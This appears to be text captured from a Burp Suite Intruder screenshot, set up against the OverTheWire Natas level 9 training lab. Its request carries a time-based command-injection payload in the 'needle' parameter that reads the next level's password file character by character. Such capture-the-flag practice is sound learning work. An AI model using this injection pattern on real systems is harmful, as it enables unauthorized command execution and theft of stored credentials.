 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /?needle=;sleep%20$(cat%20/etc/natas_webpass/natas10|cut%20-c§1§)%20%23 HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic
Connection: close
Upgrade-Insecure-Requests: 1